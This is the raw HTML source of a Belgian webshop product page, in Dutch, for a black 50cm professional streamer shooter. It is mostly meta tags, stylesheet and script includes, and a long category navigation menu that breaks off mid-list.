

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.eventgadgets.be/streamer-shooters-50cm-zwart.html
body_size: 33356
content:
<!DOCTYPE HTML>
<html lang="nl">
  <!--  Theme Satisfy developed by Frontlabel - v1.63 - 13-5-2021 -->
  <head>
    <meta charset="utf-8"/>
<!-- [START] 'blocks/head.rain' -->
<!--

  (c) 2008-2026 Lightspeed Netherlands B.V.
  http://www.lightspeedhq.com
  Generated: 19-01-2026 @ 04:19:07

-->
<link rel="canonical" href="https://www.eventgadgets.be/streamer-shooters-50cm-zwart.html"/>
<link rel="alternate" href="https://www.eventgadgets.be/index.rss" type="application/rss+xml" title="Nieuwe producten"/>
<link href="https://cdn.webshopapp.com/assets/cookielaw.css?2025-02-20" rel="stylesheet" type="text/css"/>
<meta name="robots" content="noodp,noydir"/>
<meta name="google-site-verification" content="drK8dqF9IiCyZSMpde3eGwY1etb5h-7DgxPZzfbd4eM"/>
<meta property="og:url" content="https://www.eventgadgets.be/streamer-shooters-50cm-zwart.html?source=facebook"/>
<meta property="og:site_name" content="Eventgadgets.be"/>
<meta property="og:title" content="Professionele shooters met streamers in zwart kopen? - Eventgadgets.be"/>
<meta property="og:description" content="Geef uw gasten een MEGA gevoel met onze kwalitatieve MagicFX streamer shooters (zwart) - Ontdek ons assortiment feestartikelen op onze 100% Belgische webshop!"/>
<meta property="og:image" content="https://cdn.webshopapp.com/shops/316967/files/363817862/professionele-streamer-shooter-50cm-zwart.jpg"/>
<script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-992401162"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-992401162');
</script>
</script>
<!--[if lt IE 9]>
<script src="https://cdn.webshopapp.com/assets/html5shiv.js?2025-02-20"></script>
<![endif]-->
<!-- [END] 'blocks/head.rain' -->
    <title>Professionele shooters met streamers in zwart kopen? - Eventgadgets.be - Eventgadgets.be</title>
  
    <meta name="description" content="Geef uw gasten een MEGA gevoel met onze kwalitatieve MagicFX streamer shooters (zwart) - Ontdek ons assortiment feestartikelen op onze 100% Belgische webshop!">
    <meta name="keywords" content="Professionele, streamer, shooter, -, 50cm, -, zwart, feestartikelen, feest gadgets, event gadgets, party gadgets, festivalsupply, feestdecoratie, inspiratie voor events, horeca artikelen, promotieartikelen, nightlife gadgets, give-away,  party items">  
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"><meta property="og:type" content="website" />
        <meta property="og:description" content="Schiet +/- 9 meter ver - Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 50cm - Kleur: zwarte streamers - Let op: Richt het streamer kanon nooit op anderen!" />
                <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    
    <meta property="og:url" content="streamer-shooters-50cm-zwart.html" />    <meta property="og:title" content="Professionele streamer shooter - 50cm - zwart" />        <meta property="og:description" content="Schiet +/- 9 meter ver - Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 50cm - Kleur: zwarte streamers - Let op: Richt het streamer kanon nooit op anderen!" />    <meta itemprop="og:image" content="https://cdn.webshopapp.com/shops/316967/files/363817862/600x600x1/professionele-streamer-shooter-50cm-zwart.jpg" />  
        <meta itemprop="mpn" content="H2100490" />          
        <meta itemprop="price" content="8.70" />
        <meta itemprop="priceCurrency" content="EUR" />
  

    <link rel="canonical" href="https://www.eventgadgets.be/streamer-shooters-50cm-zwart.html" />
    <link rel="shortcut icon" href="https://cdn.webshopapp.com/shops/316967/themes/177235/v/755425/assets/favicon.ico?20210625164654" type="image/x-icon" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans&family=Montserrat&display=swap">
    


    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/font-awesome-min.css?20260112223110">
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/bootstrap-min.css?20260112223110">

    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/style.css??20260112223110-260119-041907" />    
        <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/style-product.css??20260112223110-260119-041907" />    
		    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/settings.css??20260112223110" />  
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/jquery-fancybox-min.css?20260112223110" />     <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/owl-carousel-min.css??20260112223110" /> 
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/custom.css??20260112223110-260119-041907" />
  
    <script src="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/jquery-min.js?20260112223110"></script>
    
            <script src="https://cdn.webshopapp.com/assets/gui.js?2025-02-20"></script>
            
    <script src="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/jquery-lazy-min.js?20260112223110"></script>
    <!--[if lt IE 9]>
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/style-ie.css?20260112223110" />
    <![endif]-->
    
  </head>
  <body class=" nav-2 navself-helper osx">            
    <div class="wrapper product product professionele-shooters-met-streamers-in-zwart-kopen?---eventgadgets.be">
      <header class="navself ">
            <div class="topnav">
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-sm-6 topnav-usp hidden-xs hidden-sm">
                             
<ul>
  <li>Betrouwbare partner voor evenement- en horecabenodigdheden sinds 1989 <i class="fa fa-heart" aria-hidden="true"></i></li>
</ul>






                         </div>
                        <div class="col-xs-12 col-md-6">
                            
                            <!-- LANGUAGE VALUTA -->
                            <div class="langcur pull-right">
                                <ul>
                                                                      </ul>
                            </div>
                            <!-- /LANGUAGE VALUTA -->
                            <!-- ACCOUNT -->
                            <div class="account hidden-xs">
                                <ul>
                                                                        <li><a href="https://www.eventgadgets.be/account/" title="Mijn account">Inloggen </a></li>
                                    <li class="divider">|</li>
                                    <li><a href="https://www.eventgadgets.be/account/register/" title="Registreren">Registreren </a></li>
                                                                    </ul>
                            </div>
                            <!-- /ACCOUNT -->
                        </div>
                    </div>
                </div>
            </div>


  
             
            	<!-- NAVIGATION -->
            <div class="navigation nav-2 option-2">
                                  
                <div class="container-fluid">
                    <div class="shoppingcart iconbasket">
                        <a href="https://www.eventgadgets.be/cart/" title="Winkelwagen">
                                      <svg xmlns="http://www.w3.org/2000/svg" class="shoppingbag" x="0px" y="0px" viewBox="0 0 576 512">
<path d="M105.919,472c-19.855,0-36.889-14.83-39.62-34.497L35.535,216h-23.41c-2.206,0-4-1.794-4-4v-8c0-2.206,1.794-4,4-4h80.438  L234.18,42.648c1.537-1.708,3.649-2.649,5.949-2.649c1.977,0,3.876,0.73,5.349,2.055c1.588,1.43,2.524,3.392,2.637,5.526  c0.112,2.134-0.613,4.183-2.042,5.771L114.087,200h348.076L330.18,53.352c-1.431-1.589-2.156-3.639-2.044-5.772  c0.112-2.133,1.049-4.096,2.638-5.525c1.472-1.325,3.371-2.055,5.348-2.055c2.301,0,4.413,0.94,5.949,2.647L483.688,200h80.438  c2.206,0,4,1.794,4,4v8c0,2.206-1.794,4-4,4h-23.41l-30.764,221.503C507.22,457.17,490.187,472,470.331,472H105.919z   M82.147,435.301C83.786,447.101,94.006,456,105.919,456h364.412c11.913,0,22.133-8.898,23.771-20.698L524.562,216H51.689  L82.147,435.301z M400.125,400c-4.411,0-8-3.589-8-8V280c0-4.411,3.589-8,8-8s8,3.589,8,8v112  C408.125,396.411,404.536,400,400.125,400z M288.125,400c-4.411,0-8-3.589-8-8V280c0-4.411,3.589-8,8-8s8,3.589,8,8v112  C296.125,396.411,292.536,400,288.125,400z M176.125,400c-4.411,0-8-3.589-8-8V280c0-4.411,3.589-8,8-8s8,3.589,8,8v112  C184.125,396.411,180.536,400,176.125,400z"/>
</svg>
                               </a>
                        <span class="cart">
              <span class="cart-total-quantity">0</span>
                        </span>
                    </div>

                    
                  	<div class="first-section hidden-xs hidden-sm">
                      <div class="logo">
                        <a class="" href="https://www.eventgadgets.be/">
                          <img src="https://cdn.webshopapp.com/shops/316967/themes/177235/v/2267019/assets/logo-non-scroll.png?20250120103654" class="light-version" alt="Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be" />
                        </a>
                      </div>
                     <!-- SEARCH -->
                        <div class="searchtop ">
                                                        <div class="search hidden-xs">
                                <form class="" role="search" action="https://www.eventgadgets.be/search/" method="get" id="form_search">
                                    <div class="input-group">
                                        <div class="inputholder">
                                            <input type="text" class="form-control" autocomplete="off" placeholder="Zoek naar artikel" name="q" id="srch">
                                            <button type="submit" class="searchbtn">Zoeken</button>
                                        </div>
                                    </div>
                                    <div class="autocomplete">
                                        <div class="arrow"></div>
                                        <div class="products-livesearch"></div>
                                        <div class="more">
                                            <a href="#">Bekijk alle resultaten <span>(0)</span></a>
                                        </div>
                                        <div class="notfound">Geen producten gevonden...</div>
                                    </div>
                                </form>
                            </div>
                                                  </div>
                        <!-- /SEARCH -->
                      <div class="right-section">
                        
                                              <div class="hallmark-custom">
                          <a href="/service/about/" target="_blank">                            <img src="https://cdn.webshopapp.com/shops/316967/themes/177235/v/755486/assets/hallmark-custom.png?20210625172502" class="" alt="Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be" />
                          </a>                        </div>
                                                <!-- CART -->
                        <div class="carttop iconbasket">
                            <a href="https://www.eventgadgets.be/cart/" title="Winkelwagen">
                        <svg xmlns="http://www.w3.org/2000/svg" class="shoppingbag" x="0px" y="0px" viewBox="0 0 576 512">
<path d="M105.919,472c-19.855,0-36.889-14.83-39.62-34.497L35.535,216h-23.41c-2.206,0-4-1.794-4-4v-8c0-2.206,1.794-4,4-4h80.438  L234.18,42.648c1.537-1.708,3.649-2.649,5.949-2.649c1.977,0,3.876,0.73,5.349,2.055c1.588,1.43,2.524,3.392,2.637,5.526  c0.112,2.134-0.613,4.183-2.042,5.771L114.087,200h348.076L330.18,53.352c-1.431-1.589-2.156-3.639-2.044-5.772  c0.112-2.133,1.049-4.096,2.638-5.525c1.472-1.325,3.371-2.055,5.348-2.055c2.301,0,4.413,0.94,5.949,2.647L483.688,200h80.438  c2.206,0,4,1.794,4,4v8c0,2.206-1.794,4-4,4h-23.41l-30.764,221.503C507.22,457.17,490.187,472,470.331,472H105.919z   M82.147,435.301C83.786,447.101,94.006,456,105.919,456h364.412c11.913,0,22.133-8.898,23.771-20.698L524.562,216H51.689  L82.147,435.301z M400.125,400c-4.411,0-8-3.589-8-8V280c0-4.411,3.589-8,8-8s8,3.589,8,8v112  C408.125,396.411,404.536,400,400.125,400z M288.125,400c-4.411,0-8-3.589-8-8V280c0-4.411,3.589-8,8-8s8,3.589,8,8v112  C296.125,396.411,292.536,400,288.125,400z M176.125,400c-4.411,0-8-3.589-8-8V280c0-4.411,3.589-8,8-8s8,3.589,8,8v112  C184.125,396.411,180.536,400,176.125,400z"/>
</svg>
                                 <span class="cart">
              <span class="cart-total-quantity">0</span>
            </span>
          </a>
                            <div class="view-cart">
                                <div class="cartproduct text-center">
  <span class="empty">Uw winkelwagen is leeg<svg version="1.1" class="shoppingbag" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 65.2 65.2" style="enable-background:new 0 0 65.2 65.2;" xml:space="preserve"><path d="M54.6,12.6h-12c-0.4-6.7-4.7-12-10-12c-5.3,0-9.6,5.3-10,12h-12l-2.1,52h48.1L54.6,12.6z M32.6,2.6c4.2,0,7.6,4.4,8,10H24.6C25,7,28.4,2.6,32.6,2.6z M10.6,62.6l1.9-48h40.1l1.9,48H10.6z"/></svg></span>
</div>

  

                            </div>
                        </div>
                        <!-- /CART -->
                        
                      </div>
											 
                        
                    </div>
                  
                  
                    <!-- MEGANAV -->
                    <nav class="nav desktop meganav hidden-xs hidden-sm halmrk">
                        <ul class="visible-links">
                            <li class="item home hidden-xs hidden-sm">
                                <a class="itemlink" href="https://www.eventgadgets.be/"><i class="fa fa-home" aria-hidden="true"></i></a>
                            </li>

                                                        <li class="item sub classicmenu partygadgets">
                                <a class="itemlink" href="https://www.eventgadgets.be/partygadgets/" title="Partygadgets"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362084849/280x200x1/partygadgets.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362084849/280x200x1/partygadgets.jpg" >Partygadgets<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/316967/files/362084849/280x200x1/partygadgets.jpg" width="280" height="200" alt="Partygadgets" title="Partygadgets" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362084849/280x200x1/partygadgets.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                                                                                           <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/partygadgets/led-foam-sticks/" title="LED Foam sticks"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365572397/280x200x2/led-foam-sticks.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365572397/280x200x2/led-foam-sticks.jpg" >LED Foam sticks</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/partygadgets/led-armband-sound-activated/" title="LED Armband sound activated"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362107916/280x200x2/led-armband-sound-activated.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362107916/280x200x2/led-armband-sound-activated.jpg" >LED Armband sound activated</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/partygadgets/led-vingerlampjes/" title="LED Vingerlampjes"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362177798/280x200x2/led-vingerlampjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362177798/280x200x2/led-vingerlampjes.jpg" >LED Vingerlampjes</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/partygadgets/fakkels-bengaals-vuur/" title="Fakkels/Bengaals vuur"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362177988/280x200x2/fakkels-bengaals-vuur.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362177988/280x200x2/fakkels-bengaals-vuur.jpg" >Fakkels/Bengaals vuur</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/partygadgets/glow-sticks/" title="Glow sticks"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362107945/280x200x2/glow-sticks.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362107945/280x200x2/glow-sticks.jpg" >Glow sticks</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/partygadgets/hawaii-kransen/" title="Hawaii kransen"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362234691/280x200x2/hawaii-kransen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362234691/280x200x2/hawaii-kransen.jpg" >Hawaii kransen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/partygadgets/confetti-shooters/" title="Confetti shooters"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365572810/280x200x2/confetti-shooters.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365572810/280x200x2/confetti-shooters.jpg" >Confetti shooters<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul>
                                                                                                        <li><a href="https://www.eventgadgets.be/partygadgets/confetti-shooters/budget-confetti-shooters/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/377759276/280x200x2/budget-confetti-shooters.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/377759276/280x200x2/budget-confetti-shooters.jpg" >Budget confetti shooters</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/partygadgets/confetti-shooters/pro-confetti-shooters-handmatig-magicfx/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363646681/280x200x2/pro-confetti-shooters-handmatig-magicfx.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363646681/280x200x2/pro-confetti-shooters-handmatig-magicfx.jpg" > Pro Confetti shooters handmatig (MagicFX)</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/partygadgets/confetti-shooters/pro-streamer-shooters-handmatig-magicfx/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363646712/280x200x2/pro-streamer-shooters-handmatig-magicfx.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363646712/280x200x2/pro-streamer-shooters-handmatig-magicfx.jpg" >Pro Streamer shooters handmatig (MagicFX)</a>
                                                                                                          </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/" title="Opblaasbaar feestmateriaal"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365572568/280x200x2/opblaasbaar-feestmateriaal.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365572568/280x200x2/opblaasbaar-feestmateriaal.jpg" >Opblaasbaar feestmateriaal<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul>
                                                                                                        <li><a href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/mega-party-strandballen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362184033/280x200x2/mega-party-strandballen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362184033/280x200x2/mega-party-strandballen.jpg" >(Mega) party strandballen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/dieren-instrumenten/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362184087/280x200x2/dieren-instrumenten.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362184087/280x200x2/dieren-instrumenten.jpg" >Dieren &amp; instrumenten</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/luchtmatrassen-flamingo-banden-eilanden/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362184161/280x200x2/luchtmatrassen-flamingo-banden-eilanden.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362184161/280x200x2/luchtmatrassen-flamingo-banden-eilanden.jpg" >Luchtmatrassen, flamingo, banden &amp; eilanden</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/overige-opblaasbaar/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362184259/280x200x2/overige-opblaasbaar.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362184259/280x200x2/overige-opblaasbaar.jpg" >Overige opblaasbaar</a>
                                                                                                          </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                     </ul>
                                                            </li>
                                                        <li class="item sub classicmenu herbruikbare-event-glazen">
                                <a class="itemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/" title="Herbruikbare event glazen"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365573009/280x200x1/herbruikbare-event-glazen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365573009/280x200x1/herbruikbare-event-glazen.jpg" >Herbruikbare event glazen<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/316967/files/365573009/280x200x1/herbruikbare-event-glazen.jpg" width="280" height="200" alt="Herbruikbare event glazen" title="Herbruikbare event glazen" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365573009/280x200x1/herbruikbare-event-glazen.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                                                                                           <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/wegwerp-bekers-rpet-gerecycleerd-pet-materiaal/" title="Wegwerp bekers (rPET gerecycleerd PET-materiaal)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/431213784/280x200x2/wegwerp-bekers-rpet-gerecycleerd-pet-materiaal.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/431213784/280x200x2/wegwerp-bekers-rpet-gerecycleerd-pet-materiaal.jpg" >Wegwerp bekers (rPET gerecycleerd PET-materiaal)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/herbruikbare-eco-glazen-polypropyleen/" title="Herbruikbare Eco glazen (polypropyleen)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233034/280x200x2/herbruikbare-eco-glazen-polypropyleen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233034/280x200x2/herbruikbare-eco-glazen-polypropyleen.jpg" >Herbruikbare Eco glazen (polypropyleen)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/shotglaasjes-polycarbonaat/" title="Shotglaasjes (polycarbonaat)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233067/280x200x2/shotglaasjes-polycarbonaat.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233067/280x200x2/shotglaasjes-polycarbonaat.jpg" >Shotglaasjes (polycarbonaat)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/bier-klassieke-glazen-polycarbonaat/" title="Bier- &amp; klassieke glazen (polycarbonaat)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233093/280x200x2/bier-klassieke-glazen-polycarbonaat.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233093/280x200x2/bier-klassieke-glazen-polycarbonaat.jpg" >Bier- &amp; klassieke glazen (polycarbonaat)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/bierpullen-polycarbonaat/" title="Bierpullen (polycarbonaat)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233100/280x200x2/bierpullen-polycarbonaat.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233100/280x200x2/bierpullen-polycarbonaat.jpg" >Bierpullen (polycarbonaat)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/wijnglazen-polycarbonaat/" title="Wijnglazen (polycarbonaat)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233135/280x200x2/wijnglazen-polycarbonaat.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233135/280x200x2/wijnglazen-polycarbonaat.jpg" >Wijnglazen (polycarbonaat)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/champagneglazen-polycarbonaat/" title="Champagneglazen (polycarbonaat)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233163/280x200x2/champagneglazen-polycarbonaat.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233163/280x200x2/champagneglazen-polycarbonaat.jpg" >Champagneglazen (polycarbonaat)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/champagne-wijnkoelers/" title="Champagne- &amp; wijnkoelers"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233270/280x200x2/champagne-wijnkoelers.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233270/280x200x2/champagne-wijnkoelers.jpg" >Champagne- &amp; wijnkoelers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/cocktailglazen-polycarbonaat/" title="Cocktailglazen (polycarbonaat)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233180/280x200x2/cocktailglazen-polycarbonaat.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233180/280x200x2/cocktailglazen-polycarbonaat.jpg" >Cocktailglazen (polycarbonaat)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/schenkkannen-of-pitchers-polycarbonaat/" title="Schenkkannen of Pitchers (polycarbonaat)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233244/280x200x2/schenkkannen-of-pitchers-polycarbonaat.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233244/280x200x2/schenkkannen-of-pitchers-polycarbonaat.jpg" >Schenkkannen of Pitchers (polycarbonaat)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
